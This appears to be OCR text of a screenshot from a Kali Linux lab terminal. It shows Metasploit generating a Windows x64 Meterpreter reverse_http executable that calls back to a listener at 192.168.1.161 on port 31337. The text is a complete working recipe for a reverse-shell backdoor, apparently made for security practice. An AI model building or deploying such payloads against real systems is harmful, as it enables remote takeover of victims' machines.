 File Machine View Input Devices Help
1 2 3 4 2 7:47
testuser2@kali: ~
File Actions Edit View Help
testuser2@kali: ~ testuser2@kali: ~ testuser2@kali: ~
msf6 > banner
https://metasploit.com
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use payload/windows/x64/meterpreter/reverse_http
msf6 payload(windows/x64/meterpreter/reverse_http) > set LHOST 192.168.1.161
LHOST => 192.168.1.161
msf6 payload(windows/x64/meterpreter/reverse_http) > set LPORT 31337
LPORT => 31337
msf6 payload(windows/x64/meterpreter/reverse_http) > generate -f exe -o new_test_payload.exe
[*] Writing 7168 bytes to new_test_payload.exe...
msf6 payload(windows/x64/meterpreter/reverse_http) >
KALI
PURPLE